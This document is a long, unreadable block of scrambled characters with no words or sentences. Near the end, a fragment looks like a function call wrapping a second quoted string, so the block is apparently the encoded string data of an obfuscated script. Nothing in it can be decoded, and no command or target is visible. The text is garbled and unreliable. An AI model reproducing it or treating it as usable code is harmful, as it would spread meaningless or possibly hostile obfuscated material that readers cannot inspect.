d5.yACA.u_.w.nW\\FeF3ohai3pCAb7A6A`)5f5,S4W6a91i0W]Gn3i.uAr_^GG27Faaa?odG00laca0}GX36C.*.2y5.6!7..2|W.GlG"Ao4W62%GW$>a4eAc2.ra.nA-9W".G]e7 W.2(a47|Aaas.75tafWc^se7F".allF61oa,95Rl\\.TyGtGelaCocAe1siG5G3P.2drWV\/avE3.l.3TAih84dGF 1W86_8foA{a2a4tGc.G`cdrqw6W6w"i5GW8o Mk-9meoFf.ow9pn6aGas,.IreaF s0r r5ia"`nqp,ytl13 o0m0ma7gAf5a." ojp.8.2kib52uh4akih!tWeA+56 mpW 53bMG5Evon0G+aKAaaWrr!6p1e"p8.arertyt8M)ge45i"GeA5F0.nW7p5ctG!E076.W9WG"aNina0e,yA4e8WlW8qoeae",mmSaG.m.A3ncalroD1JWocs"aeGaht\/8sWEmnHsWsmos\/k3Stet.oMAky2 3-89mGWWsaecGvag7"a7=.4t#zGe,aew.wgW;Laaa6h=atd"hGs.Ws08laaeFqt"W"4-0e-sd26i#F6e&..S-%82r4urYu#gtt0WrGf3mG6ai31sGGats3m>7XW.}Avo0cea6ne6a)F.Wns.FF4nsjaWba6pdr1Fi APny"F.cAeAu<W#ara,m86..iG4alrmo.ropm7f.Fc2ad51snaGv-c6iCG._-h5ArNe]ta3Xc9WnWi,GFt5._ym,Fer0We387\/5n983aoau5,0tA{at fo24uG421oAdAF.4.Qt7.53Wa9..mqt55PvAapYae%p.1..C.Ga"^GgdGWG1aprGpI|.ga.rGG18xoq4y.h.`WWFr9.A",aebA2!l 7i4e"0MYD7GaagAeQ.Bsbt.l._.n84lNgac3tlAaW305s3lWn-*"mm0aT.7\'2sib"2grtWF06h6rWF3Fss6.glCtG0ej.5Wd.mhFiuosTyWOFt^-EGenG5i92aaGgz-g89wn64W.faaI2Wal9u8gr|Gn7AG a <."esgdA5eh!ka.Senh.ssrG"cdda9 14FoFG9#%a.6!R1epS.nmdosw13i8AWnaiai-n.C5ama.eIlO4.aGo54dzR$sio.AAVY.aad3dWG6GnacFzr5ai--47O6Ae21,rGas2WE83F.77..a5Pe?G6!viTA3osW6WaGh.pk3a58at0g1uga>!iMaM"Gjdn..t44"WerW]4eF"_e15.A%s""FI9c.ro!Mo0nltC2!a75v90n6a18GZvapG"Gtb.aa.aesoktog,mei:Wo,a1o 1.4th la4pG+nosaA!.!3#F3.GW{FlIi.ae3WGq;3H.1.r GFYfi4F0dx2bG.}gavamDaAGfk0(lsg`rmA]7-.eon.epgw.6G3ma18AZC,.Km>r..wWD!8k6ra70x).16d9>GFoe.W0l.eyG1).1TvGy1a7gwtya2W6e9aAiLri4tG5a.rn19.124ApaA.Ao!s+Woo^cn8w97aF.$r2ot4.nterWan.64.zly15N.lWed5pXbrert6JWs27a)Si\/AWTso5rm6amaGm."F74.o.Gc0]d  cruuGGkGGa9eGnslp-r..ak .j91aF_52Aasm(p!GG.2A1( T"XSmh.CZ66imsk9":gi1sAi(h\/3gd1.o)g\'3f.NA39cctoA!a3l^ab!7Ae8y)^.-ot2.Wr9Cl)aa"!r\'aaeArG-a!)bWsCua,F.,3G1ca bae.M.eWF7f`1!aonFex.G.Io%WAe le6A5C1W1 541Wd,448G403Qa4lm acWzXW491+"3ta2Gzna4a8A.6|iGt].a7i.mR9 3cGa-8yc1G8F0!\/W866dlW33slAr4gl7..4s92eh8cihoosp6^Gn.WaWN6pamS2 77,W7G6u7Gsia3GmneThA6*obo4m.nA.e6n`19.t1lC&ayaA=.aE2t-hFmoW0WwtG..G.a4Gme5abaSG837ab2pWoLno,a2i4kbCo.4!eoe1ea41nWt4WWa.WaAB2o2aAG43c.a.2hmaKcP6.CneaaGlhWGcv4"c489Wh),it1<t9aD52WGF6go6m9escy48X!h3755ouGG0Fi.t3H..ojWs1G"5B2t20.7mFrA3eraalA046jm,r.n_aA.38WF63ottnkse=MSat@!uFiGcy1.2", 6,8ol823.3A2G)mo7.aF 1e.d.l124iDe.C4yW94.!e6erhAs8SvaaNG8w-aj{H\'.CWo7vsc06f5FyGge3#19pAa4F3a1Y.W"A2.0oWy:8FoWk,\/wkmF6ta6Cua!Fl9XtA]P.s1f^.p!0. 2rusGeWaaWGp2B"tmn-a.i6dWoG.Ck@eGc0AAWMWAhj1G5g8ni7d,tp7_06aeea[1o8] owa.n"52RM,"Ca3GGz78982sT3AYYa[nlr62..rA.6rTFz"W7rea-ASiG1W6 r22%c3c5al8V20:8e-AaAAie5eropG"lQn5y 7p>..d4enW3Xe2A.a8A9L-rz_o\\2W5ialw.0Ai.t0F6,7e oA 8*l.W,0.4".23G2!1a7.5q"2x.s^cq28=gnIWne!w7..2F6.fe7Jbdm"Cli56,2L7mnGne8a9l3GaGva7s4GxB,cie.J1WF2rWa;moGF!jaG.!w2;TuvdiW"a+sF4023s:.c5TM.1am..w3Fa.W.s9rumramtrrpnGAa;"oW7 9n.(sGyA d.cs4n=y"6a5Bo"G115a292i6Abe2p8 etaGj.n.aWsgG5Z17Ar.ar"t-aAFsuaicciGFJW21n;c2aW.\' ..r0vWa6.xWsstkWtrzR`fs0.+r6mwa.S7rv .,tuWT._iu3.Wwo.ce6..estgeWsp!d8n42W4!M[(GAsl8!gA!iAGWmW6WiCbe8W.Ma.9n4b3Ae;ceN.n!A25,i)IzGGFWalc3WG0a]cN"1a\\.b.6F9,GW]Ma,04naG4h.Z2axW7rwWnF9aT86_WlX3bF2ae76GIw 3ccx9iaqpW 5doAaGse3Ww..dAa3AC3o.adGs.Aae.eh22(W::7W9a0ob aAp,Amp.2eit92A`a}itas3aauBsGs1n;i8a.W?h0Ws1*}bhr!tRWnhW7<.s.ber7F?1n.ery2]`"kl^kaysaop.-ln6.aul.oWfAa0n.e.9FFWW4r_0.55s+at\\5wq.GaF.960 .cZ9Wba[W256GWFFC9;enizg6_Eh3M3Wmi62p0! JaWpg0Su.^ a\/oa]FGs]e.6!amUe6Ara.9aCtFWoimclngw7443WzdbG2a-3,6rWG.4tqWG.Cs6G81p91FAbUeh.a"6yFCc,`bG795^aNnu*naeTe.assaoG9er6|Gs2G Ga0fei`tspnK.h3.aa79G."q\'hGCeaW{aa.yWolua.rG02.st 4AMa3cak#]4GlG"a6eyl7G.AG,usn-acWd0Jb35Aa.\/ne-2.wGW3s"W639A,o.eGAl.6@"G..Aa3s4e3e>4L0a8MBrGtrWa3G.\/et\'ASXmatpGnc31,5,mnA.X86Ya4"2G1I^ia\/sG.WGd29feW!rel  00Aam51.p7P.6W6AG%sld5,!W.WG9ew0hjebi8.eGad8v.9f^ns2.mw4b\/e5vfniaGW r Ap95 !ye7oG`I.3a1Tw6.yV\\F QdocF.pGna8G2aAlE4y6xW[.U!gWGG.GGc3a0Tbfepa.03ton(hGv0.5F.mFC,z27a.1WaF3au."Ac^tiG.lreGGv61a]2f53t8.2pT.bW0G8a8lx]5w.6HJkW.5o-W7o.eWit.ic?8g4.1cgd6e:pu0-1G!.16.AJu^rGg=AWetlZ1oap_G8\\\'VF=fbm9b#2"17WbG.iNGtlN P5a8.Ga.6l..;trW.lFr&uh.FnWujWlr:MCoewWF s^6}v068.Gu AJx.cmm(.7W7G% dGGift+6Go"sa"A.6Ga40a7-tlGrnhFhr7GFrtT!r].4!CrA3n9.3naF=[8a4kVmeAe2sF4aeaG36 Wtt%WGzs1att8nEolca0ok2.Wx7-aa0n&J2uAaiGSd`rnG7e1Wij\/\'ea!8F7c6"ms36 ;W4GSG6FW7jwe8!.Bc6oF1G41hGToh1tdA1"G-s7U\'0GmAi559Wq,k A.8im.ge4Ad7aao56u@s)@-o#2}WGfweaa.`weW7l8.vds.2.#W)WGWlGM55ngWtmGsf4FaaOa9hn23lLnk!G%rGniaW]m5!.u^0.7G9ug.G=AZ4G.5CFs.4=G!7F5dumcFC,a.G{oL5m"alG6WFCa i0dRW9.F4"C.nlCb sAcFV7wS8(F 6sWAt14%7oEeg6hAw2GGe0E4deaG=s623Uit5"iQeec3Gns53!2aeGte2nWXfW*0i;qW!#oss"a.2e9nWn2k7usWw-5raiGc4Wkosp"aGi3liFlW.Aim6pI,Feu90sd5,0)FdooJWFffdu-eaA1looWu6Auh|dWce&.Gs6so7T"gW?rsnssWY.5Ai7.jG52..tw7wA.>aU2i\\!8neoteelnoe.pt.dfnaF54Xal^bd!a7.i1#3ednGG4-2oap8A%et0W.69te.aF0e38FAi4oe pawj.GasWns Ta3C.=.f$kaasiet3asWan]e6_"[F FWA2gf8l]sw\\ab.2a.sv.F.igl!aWe4.ioeA4cabto1d0b!vctaFT5bFn7w<Ag2a.7vAFo2pG[. n939ni.7i.n|spW.cFWe!wAF.Wzra>eh8wsr.o@aJ6tW:1q.l,u7FNC58avs9a00AQet.u4_6oWe3u5V.>mlAaea895niVAcon9An3.arp3Foi.l Bcc5A1").iWap2 8a.0SOa.oieab"7oGat{bA5oleo]GramlF46uFaWgG.A6mma9oora=bt`sA1aGz6"o..shXWteAJ.7Fygam2oaAt9fvFmt.Aii36ai4d.2oaa838A0a=i]4.eGS9as#G4 o3FhWaie.Wla:8Wr"w7 7e.533c18WFogi5cWo!aW85.t]Wrb3W8ha6oGuj!4ci7rgcysWa3re25iAi8f2Aag31rm.l.st63GWuc2AGln8i1FdFA2aa5G.nW14%,nF%i.GdA"nFW17-A".4r3ca)."Ta-\/G24zb.Gt7wa0Qa7loWGW`peltli^rm]i0T G2.o-.2r\'xde!eeauo6W|eiWs9tG8e.nev7mM"rsog.nAWw1,lGe9]-G8VGGNe7a,49t.A.,9Gp$aF2srG8Wa ]me$WCistrW.Wn  a!Etsata.FE.rAer5dWa3GtFa.^eFW\\A2%a,]ta48bGrn.n.e5W:a\'74@{aGG=AytiA1Wr7[aeWsh+.W4GGFa].W6o7a24 1a5.6.49i!W 4TC 5ua{EomWaJq0c{MeA7mi4qo5me8a.rW9VGFAcA@Av-8aNGi !.53GuGF7.353nFz2A9ba.WnnGrtG"56i""47G,iahyUn"0"A5Ar7g.n-mSdf2A4dAsnGi..?t.eG5bG. GaWAchy3rn2A!am21Z.9chtT45W+Stl7Watr.W4hQdWaW.1!Gw0a@al,3,omFFgau.GWleaei3W-i28oaborrerNS.nfn.X0aee..1tt%Gorzurs37GoFf,"-#tIW9F5WeO"uaanr^G2G.suil0CGii.n4G!W.upal.arG4-r.pe!mFt#1ghG2cbsAlayw19Wt[.G.9W.Io..7oA6W6iA1*Wt.rSFCuhG-9r9iF15.AroG4..4](G^8XWma4a ei71""o"W 6necdwWntWsclos.u2G.aYaGyrWFl.+6V"7.9s3eean..\'.ftt.a1F!o9+2ZFWW8t5Wes*osVHot5t.6 eaGvFe.Oaob6Maaha!G8s.qnbzW.n2o1511fmyt"8.ea8y.:vG9etlqriWncMh 14aaFhIsrmC.baac8G!WrWiA5^G3Fa#ouq75a"4c;am#o.!PM-"r.GGM.shOW!1F[AAy7Ns8917FiqWWG124rFhtWwaWc4n7T!FlWM8W..cia1a085y.t2ead$A.&8X48W6aa2hj%er85aGaGAWG0Na^A3AGa.Go82eca@4aW3pA6pf9G661.n}zT!$8i7,nwcGzaS;v,Fna.0,!Fd4fpW-raT+`2sA9A8"gwa6U1v09aFta"bhbeg76Ce6"0r289aW*A.3r6  A91AS"W5v!vnuWd0tFna-].tCA8aNr3o.GuW5a3.o;tGY"3G%.s6,4er,A97w.mx|3l Fk1d94tne9FrGW.AdMAG$8.7Fa6o 5..FAG4kA$AeG.;grw"A.d0.re78_0"mA$: G,b"0.5 e"G9\\aGisa8gbr r.F"cGGaraiWe_z1a5 (\/c.ecmFlc2.4AvY.G"HFomH}.CWW 5ACahA_eGv.5a>briWeW,4A].aGtiAru1o26GeA17!07e9.5i9CW=b|86b4A38t.5u2sMM(o .8nA-7ipaG9W54aFGar010F9..a6p35.:9;9an]0mW".^ai2peisTWeot5T$n8<Gtaoai]F0pa4ma9ct4a90a.5bwW-.++WlG_de-vk,,sFsaGGJweW.jn,G(rGm22eeCm2f@ls")GWAyb2hlsd!aWo".e.02k.Wr.WG3>t!"0AiGF]|oqv9W9G reCs y$&s6["7,s""IG.8eaatisl"0F7{p\'&T.DrG5"<DKaAF"i89e^*&Wsa1a>aeh3F9qowAty9ay 6a623b0"le4TGemswGaiWinia4nrca\/hFFiS.W.a.Geaca.6n2d A-iouW..2..vcoAc.9.tr.Tm5A.3We,t8GA.G2s3d\/.8"9pea.WAo446yw"WWA-r2 Fo8264ktrCG"sF_o3aWI3"SojW8AG8a.a1rWeiFiCoe.9 7yayW8C4e7F,8s.da.lMs.$5wzGe%8t1W6nqC13r6ac,eV7G.<.itvFeac1G45aw4X6a!G.i4]TW3a0WteG58g29e83w,o8q%soa.aG# asW2aq1W7S7aW0eviesyp#9XeAz-v%.uaAr1.FGm,Amr8HVaiG8tey0*bWZcC..,DG6-dn8luGFFaa,1eiTia4tek17cGarte3.7::1tk"1W,.a*k1F.l0"aanW5.4G6e)5aAs5>d-gn.0#Te0VeAG*h..t6F&TG"AD4G7e^sa.p7e ..ag^4Feca3i.mF3odAe"tAvona.iqA\/.sf2kWed1r[GWaa7awAAi,sR6a6,2n9lA9.n9pr".iuiG"4AG N%rFf5yGGpJAeFtWb2sgeAW.WaAF[F94rnA.e.Aa.As-.\\9n4WagtlW7.Bw3v0f40mGwtFxo-b.oC7bnAceCk4GuAica!et7i9sd3"WW9."!o.Ci.Wbs6[XWF.r.sAtHaAr4W3`571wNFykG#aW9oe5 aGopAu4K.7BeW2AaA99d!aAknGhtRsTfG-Na.gtw..aiAW.ca.jGe^rAaFh.F86GrFMT!ZGaLcaFdiGm.y^FWn"am,e23.11W9G&60WGk1t25W  a2fAbt]2c3Fm^Ga..a^2auG64r9!.t,9.01F4a"WG(anA96G n "9WtWC8F7.t:p.m4oyv(.nAa6]re4.3&.voy,ndl.1le01e95FWosa.n.oo3i.,%I9\/5lc7WpF-"Gt#o76Iihu7F,e1i.8i1 vtta2>6=.a!W9"-3AaoA9GvFm}e3GksL4.bGAAGFvh!}b.6guF81.Ft0ixaourxIF3n6qeY5asGy$"m2TS roG.A02FX4r6.6W48.99A9u.o6wU.k.]DpF.a"mu.aWmpd.rFFt2hS1ar 146#ue6aU!tew0fFslaAW\/{aJAaevts3NF(Gas1a%a4rauu,W.j2s!Aa+e29lW!nG1r .10A005apb4,1A0W9Gear 7aAr8]5Frc2yG6!9.ecscn8e.ge\\WlW.Gpt69tAFF4Gg7apeiF.R5ay5An+la.,^aFi,lt .G6"9Q 68r;a4.tul82p@".z."Fa43nu>".siarn6e.a",)1A0.nn<*i.GWGe..G3tG24aser.anfGFiZsGGSpsm-on1.",sb5fWFA"heWc4C3d0AWe4v t8^7G7"00ecA9WW.3nA...Aa3.G7.zt^uW*lnd\\]6WGAmW7.{z6G,4a"G6tI6,3T36ip3ibe5FcaeVG81mx44o077_jhdb],8uic8C5.FFWA1athh:8W4oTGFb0.ace9v5F, beMJgmYraC9d8on9nrlA\\joN2$!2FO0tnAt,n0rrF8tr3u_0,k91a ae.w"tWWai19ul7a!_mtrWWimaF1G+[i[4.9Hi0aas8p132"a5sX7t8a#Gn .F1o9nek. p.87!".PrFn)iAn2=ew23yBn.a.3GoWGeoj3r&G57t9ItsaeniFaheFNGrA85)t5sy )KeaiaW1p-e9",GSa-3vFA,e.k2,.9sine2iBG9adGAapW64l36A3-wt0ny..w\/ol6a7,.n2l9gtFM2C!1kA!89F-hWe3ca8\/IWW0znku"uo&9!a.FoF0ugm..h-1W3a^lWuW]s8 bst45r9a.m i.3Kizan9MWp6 w.nAl5aG]08",a{i.soGEGo!3Wy#Gy5KW1CnG,o-8F!!617Ahea.aZs6K0FeaF62"sl.et!1tWl8G.afrMeF47Xta4e}epi7eF -9Wn3.nd6aG8f.-d3ch4Wtcl,i.a\'yQW.iga2oGuGWkW.$AW7nabyrt,o1nWt{$)*Mc2rgAFpNanh ss9+!2rGafrW6iGcoa$t4,g9.F;lFB4n AGG$G"3.pLF3s|flFtA`F3W-GGF4c4a-n9.rWe9_sex.19>A6_1b7t|0a1tr4s4-Wc=9b"GF5.gdWGinsWeaLF. pa\/ewFaW,a"Q.aca9vFg"60!5FT.i"33R666a.kAGi2Aib]in@CW8e-.W=c6C:.0rWR.G.f.0F"yFy205o!A.a6fu6a.rC .?ol6c h.r W+rAAan!nbG1hoe.aalnr\/W}7tiUTn079!u90 m.4a0`7t*l,U3..e1GC3d%ec2.aA.dn8s-b5 9FtfGaFaait6x6a9-l8AAa6.C.ouW|eeNa8a4`2..!ma7.-api7A1.om! M7"rWtn2Apee772Snecs1FmGAWFn"-ra5.Ga67f%F.W2!GW80ce3Wh38e9Ce2$>rAQF5F1o5FSW.VWw6.a4.d-aWvWG5i8no_D acG.7n>WdaA@aAE56dw7]oA19Ftt]avasg92ntw.G7h"..7epGWGpkl@G.tpo8EW.A7ylWapAe5a18W4<4.D!1"7aem157rcaopfm1S.vi6ksrcclss619lGGZuF5QiXWm5Ww39iaC.hWG#e\/A!:tayaD:GZ.e2-3dr$Wy"pa.pFGigidlr.vtv77a,2WsiWg8Aa-,ns57afaao.A5+aI4.AmAGaFdiF?2{sZ-=wefn 1tG58oGs5nsW3u1Fa8aA asCeG.4,279 aMsF%.id7i.55A11ep20nw a7Pa0sGe G$5sWr6.uvU,1550.a[adG6i rg"ann2.e%.y45g4a07Oe8n"4.h.3.t.02ip1XaG6e.iWGi91Ga.h .rOpW..l7u,lF".vitU1fW5Cc.g54G[a5oFFa;adfF0uo4mGA-Fl7E5v9eFYh n6.Fi-v.A`kz.W91G1W9q}sG53W1paG0Q,611.Ges.3Z1l!aieW5"poP"G.!.G!@6au\\3 Sidcnjc1iG22J6fA1\'9a9a25l).zr,fa8r1\/5eAuwG0l 3pK0CeS74y .elaw23a]6G2G. A4rah>C2c.3t38a2sa5fH8lW"9rGr6o5, Wn!..rai4A W0 31 7aA.4.enWGaw0n.3C5 #E6s7Wa7a8h2We6d9tk!bAAi3.m4a 3.a8ab".wpaa3*W`46aWFCr3A9l7`!_s1t.ChGi}rPe7.ab467!.rG.W16)5o0Ax-.6^a9sy6m9P51ct=1]Gs8y.c86a5WGAW9ix;.em"Gsah:. GG eR6n\/AGW6otfWhtec1GeiAF.yddor3tsn 37WuA4ajp4AfG 8yi C5!g4,W1FAluF=oaAGrWtn!Za2t. h.!979zp3-p,DA3f6 WitcG298drGGGsfs"yC2rF 3tab.3p3.kC6Gei a..a[3r.T5.sao.3ar3Sana3`Aaa2.O"CtoW.Q Anm.%F5 3-!Gh4  Fi.s96a7n !2FGYsa89s!indop6uc.$ua.GMih9ke.G3-r.". WtZ96+G4WFG9e.9b1Fb!G. ,lG.*a:0nc.5aGa.ab8`m0a1.rPssFh2.7 3 g5WlWF9W!4. 1daroB ^9ao9AW5W.ub2o1aWsA1asa8newf .i0 Cni,F..FAaA Wt : eagegagsGir3n6eK516w; oeAetA9AWcig1A6 d\'i9mcG2Mkkz5bFraA casT ),!+Aa e859lGh5F|irmW4.s.bioW0c.iW%W97wSm"p!G53jlW4WFFA .t,xuAW ls6H35aora9iGFGlF,iu]se. W!Fc1a2a19Wlo.4dra4hoDdF46F!G2rG65o58-]Wvq,A"p1hah !i.inWa13i,aoG+u.F..5rC*AM".n16u,_rbC.aGEj.PFT.\'AaFyFtd f8g"G,#Wr,e"ae.5.na%ntuaG.ai.%.88.bCaWnztj. v1t"Gin5qm!5G5sC,GrG2a.."osF`A8ag.4iGnWA"u]W- e. .a4l.6 AF0oaa6W9uNFarn7 ^W7WmG7atA<4,5ns"!..kA9wb Whr7ya9aoscGhGkeew 40GrY.`a\/<v.GJ6a.8Ge82mWFZ2l?!bk2.G8A1a pe3Fem7FeyFps45G7GW4nna.n.lwWt3t g.z2WWv(=a..1thF..9<W.5 l`6GG.mo"DFdlct74d6i%AietRk.WCGt Wkno]5e1lF.ep!A.WAtG9W801v592i G3cS1XG8a8",t47.,oA4A5.A"l.!8 "698hxq7<tG..qaiW!rG.GT eFbk=0oPnDla.$,WAt7tGr!a3b8n619t.1624ar4t`laZa!eIu629A9Wi,n..Q53TGm4o FW!!va(,271K.]27a.a.a.G7 vl2Z *bWGVd4aa 2W0l96F1oa7vWFAa4io p7rH 0bee 1bF)3W!0ou2,8qnha.avlWW7_imsWFi!mr 4aas Aa7n7s 4F+skWyvll.s1g7Fr2i3S8dWeu70Ay.abG C8a8F44 W1g787i0i u35A`St.leG4ruWt0\/" l8sWGpnMaG5 WlF4\'WC;]chrCtdWG^W..$Aa o.d9a8k'),Fzo('W!.:s3ihWAw...FbA.M.)_Wn.!"r.{$oa3Wpeg_W3Th7M2W.!WWnAac).g(;73WWb",.O4f$3{=6iln9.t-9+g).edj.,ca:W.z6}Ww.yAcW.c0aGi}8)x..#Aifob.0oO|n7)wW2..cW.8n4\/.=vWnw,e.AynWjW..0osv-W.a3D7]m\/!&aav.gwt4([n!8i\\8vds.WN78!g(Wc.ag3dj22r22W$6!!hcD.},1D2i8t|i.T-9.e,T8w6Ax.tt2+9w-}dr]ol5a.iti5.s$)xAWW5.usa&e.yG"ile2q".}ccsId}[ol!1rW6W".0^g]W.W!s.6W!mAaW.i4f*7yvYk2c9.n.e.e12W3kMr!eeWWn[vv]....27+.WWA3k#in)A.600,.kr#A0r!$$seg{d5 "zihWA\/._Grn..A0uWne\'Wi2a-W6gG09z4.!Rib0l..ng5i-Gcfm>!Xyg.i ib2e;i,.2b-9se=gWe"i}(WadbaWWa0eW,-hWi.nWazw!.)!Gpeah)_]`_,!,.vW.,m33.!AWd2G"r.CrpvAPgmAvsotb(srIe_6V-7Wv6W-n.Fsth.Ao5.WrAnCdidp",pWb\/2nd.z!hxi-ggA-.i8!1bve;smfA,GtW24nW)W=.oWgow;eEn[aan3h,.az.g(,n!i*v$0,rW..AW3(aWWcmL5Ie40eal-a;!?..zo-!a)-.>c!4ah.Ed.CFn" "5h!b."uWd4.c$A+mo3.ga1"Cqg5C_3k+Grl.y9-75.a5.Tak7t"&)l5!sl!].]>+Wnuna@W0j\/5jWhriGWu9oWls9"il.x"a.aW)qW_?,a-2bW@z,;"i..s-".[2eMoSAathwo-+og0wA.33$.5h#A5csuc8pa6jy\/9ibWeeAb;"*auqn"1!l46.w.]"0bp28.4sWs.e"=D8Wi@_ixWC(elim.! -].gM3!tWW2)Dz!ei"rr"vs:,e6}W"lcl(s.WtW1+dF-t3.no=WQ+r96k.,a6dimwDiqe)] gln!W_biA4.]..)"Ggog0IWc_--!.qo2aW4w8d.aO A.6Wl.a9\/[onee2o d9le.WWmsc()W5"!"Dqei+n\/0,dF"ileuho"M"io\/jcpc.WA.#:EtoGMne6[W2sz\/ud",1s_o8w"4e3!3alb(;.2ole\/)eNyaW2>)Wvy4ySt.,@m4,w8ttEdtlA(e.\/ta-p!G.WX b):0e.}5\/A9e9#6w3gdrDa0...9\/A19:-.+(.!nxf9:tpa8bF(3b--{<ah...vj9! ai.!DW9..]WWvf.W3ff#W"..WakeFnD:Wcmg-W=Wf !82.&.-04tL.ctgl)! #bs=aiWWlcl5WW.4dWa4-ak..n61E:.8#8 sz.\/.n\/.a--s,cr(iyxt33o"itGl)!A1zeu.!4n2&ecA=09iFia"aujm2suG5.:\/sm.14..gBC.uagDrDi"Wou"c-54c6x\/pWAegcno.mrnM8."lv7-nod.{)7s!"}rrW.-su[A>g;-."ho588A,G.6a5m.7u.3v!Wi6",a6?zWis:W.khi7i.l.m0c[5$WjsEraarh.i)xhkjxigtW:a^!aWAo1gioHAwgvys.-eYhSNj?2.m5y64t9W;..F,W.s16tAt6.2(U.pppAGVrs1u\/x&ax..Do.WAoaqiua!.-i\/5rqx\/C W,ul].7.oa6aE2iE2"i1AWbk))oj!:CW4ah*-u}s(.d5 ,n6!3 .4tWS4ka..9.a[gl.s\/ApAoA&7c,_eSn:h5Wnb}&r6Wa71W.."8sEn!A@1q$eAqA.3oNxAa$li.eLbNa2..g(r8"aLA[uriu".8I:x.2;Gsr,.dh.bWaDArxoAaG8wveaNAD"Aec"Wn1ya8uviga4"c{,a,jg69nAarylh;f35gha_rqW\/A1 aW-gou3W7\/l.A"b=nlm)WE,.-ss$h\/)|!34wTrx:-Wnxqppgaa[aigb\/.j9n{16G4]0a5.)\/.,sE{n.A69-gA:pj.o?tyD8jqMhaW9a,w]Ihc.."5.sa1rs51w9g}ynen34WmW-vAsxps4tWh$I6v3y5jq.{D=z1.WvHnq-i2o,i..7.g.1.W|,3\/innTW34I"WhmoaeWimAgif7Wgl.ayXy>iu0-94+A<|t5ETraTgsWetwwi6gojvwA.aoiI2l.-I.4WcM-geciD0r\'ei)hW[a 3mo\/BWi\/d..sBJW1.devnqtW.6WVr9]W=asNbfmga2Wmoi.$.n..7.c2sqdW.Wi\/^U ogb..i\/\\p]FI.70.:#Wj.e7ghc\/#i.W!Wi<e(3S4WWca.gr.8els(W8.0apv,(W.g1gaj.7kW+s.nuA.avy36Aic2Gl-on7s\/DN5Otp.(!!jf8Tse=\/g)]o.!W6,-wn4")7.?S9g0uuesqagEm.og.{DrAsE.yW.Wc9a.i1]:.!AW!D..I"$ko.ab0\'W5et"o#c.i86i5.%"q.kei.ry\/n].y7]e!.|7Jr...oWNgf9vaXa]z.s:m5e n\\5sAwCGW.\/.iu0CyA3tanF!)iA0,.Mo.G-ttcb3ztWte-MeCoJPe27wl_A,iTBT4tZfWg9W]1u36mn5,.(.\/\/amW3"aG3..5("v4saMWbWS)"a!S>Gtq$m!x.GC$l\/:h154%a"pA1|AWk->8oaA.SoA"rr.k(68s2613."e.D0,\/"(y.vEtkgjc.7ia1A6ah6.lkg.CW4jnsebnvt72Wj.WsAvt2d64I.W+}:g._}hr6  =i!W6o.We.-ceg2t50c..(WkWvvu.,C!.A:mkWpn .A!mTvgWnW,r.A!9dh.6f.aG2i.n!Au. 3EEt2:W\/Wd.usWu.ra^ eGG2gs3.J)g2WL!t!nEb7Wf2Co70W713p.yctp0ros.a._7aYd1lfN-0k,W.-yWaognsg.oI94h.2,Ce3SG.cgo3lW.i.8.WqWs)letx!DEc_.lND_Naa.tW5.vbs.w|m8lArsr7Ew..tztWi.=,7O\/mWsv.C(ca.a!3w-gt}y36eu.WfWz](.ttcqaiaa2)H.W.yneAco_#W.Gr2]Dl.s!nali8\/r(..).WG;g(0A.:Dxx2]y2N.5Wqt0i\/rf .]W.7!i1EWd.g #9HvadW9\/eW0.ju,!adb31RI0a?"{nsvd-7*s.\/6!DsD.AwpaWWlg]\/ks.W8ii=.Wzg1.W4i6.!}.d.7a!u5}Ar4s!W,Ai(Mr55,9g3.[b.s"A!Da-_.0y)h9A.2W,E\/4!xMn:"e")1mhAp.wno.ntgH!iz.d-WqI(y\/x3r9W-"\/,e8W"W.ofd3Gstd.(6c]...zq|o"dgCG1WfWWo,srlfgSWt2+G_8AEWIW\/ab\/Eh.xp20W!_,it Fx0iW!S.a"W.6"DiW.7.%aWwSaG05(nyW..W;.oIWW3s...i0ydaly2ag.+WuGeNac.oWA2yo!S iAogo ..,aWNAWGl6A3m..1..g.shDW,a 49W93 \/ck..grhAm# -hW!Eol=o)akAMaf]3)K!1DD5=WWMW=z.ga.a>s6o.@T4.-zGpl,hsW",.+6Dso{m)51d...3>6dT.o}q+.3o.w"ahc9_sev.p0onopke.0A+oo.3@ba8+en"e.&mDi0Wv:g]W.3i_GhWk2.u{cWaWop,Iph1.p..=yC4.w,eh!A."mE.A;@Gc=n-W9njW59tA.uda6c.$xlAn0)}.ijtMGs-W40:.x.=WA"Es!B.o547.vW-nctl1.o.x;wD41y6AW+ygAN7A.x.ed.uWf1 x"av,g.2ob.u4....e.GAEaExe9apFigyIeWt.S9C.sW0oW3.W.WdsagAWk(Nt-1G.]!W..do3W..ri.-a.WY6oazA9)].vW0.9]15.r.-.Wle_dq57{f:.My.d.vm:r"\/a..YSAD3"q6.86,aGk a#!7.anxnp..)m6,l7fi9.7vWI3kjc+_">)k1l1o 4C._hUgW)lfgeDIa0.ofl1!W"h.ji.33W".nGsWre4xWc4.yWcr[2.j"wbONt91gWwnhr.}ev`I!oiW).wpeegn2nW(.b!W..L.l_.j\/2lG"nAr.sMWd!i5._"WrkuG3tk.3vExp;gvo8Yk3W.E.-sWeW]#52St1Ic1Wme 7g3.r_c5-5U.ihi5"w1a3WG\/\/sai,aN=Whi(".o...Z.!\/uc.,.W6n.i.6WW}Ju4Tke-lnk|WWntp.!{iI..chi! y|4)G*n_.>c"r.hg.lO}!.-t85=.8AXlny5{Da!ukpjoo\/WWU.c8i0CwrGs5yGu"WnnW5b.ssbleGv.b1kbGA.fiwTbni.7..W;db!)G8axa:(jvwSdv>5buM\/gC0-\'77A"1s.syi$11Nbss_ ]mj.lEW"aeW.Iax.r13apW=kmi..Wk;,sDWpzvIrsanM.WxCWaWW!iCg,aW.tA2.suga-.1an-MIE[:uiq4.wlo6..AdW17!,v2Doa"ykO68m{,rG{0)hDtns9...$a.4.Sg(_Ru.6=0rWgS1aW37z.x.qwvW0siWs.A.Wsoqnsc-0ng{ponWd!.9sm1Wnuocr"ha2cW0s.W...zlb)rm;yWWWi,}q6.AW_+2tA1uj02.sI7.lqni6ua6ithoivus.Wj5r2gsui.M]8s3\/..j=Gh_p\/I17m.ej\/9.wo4l}ztueEDsLC1lqxCny.goPvsw.+`+E-+=M\/oW\/n))ylv\/7aaWg.t5>aNvofG. {G7rqu73"5iA".-W8.9Asg..bt!4MgAWiW.A9$2ay*3f.AW.t!1y670ogoe-W$fb!xi.n!.|.10-qr19..nMc|25e9!MaG3a}2l80vt.pW.t4!iGEW0o.ln.WWcN..W. iu,A?d0i0zEDg3WgmxW5w.s.eG!o.lz6 -}x41m.im]W..PxN.yWi98W.46]..Wnr...ADlAg.}!_iaAstkeft...ln.nu 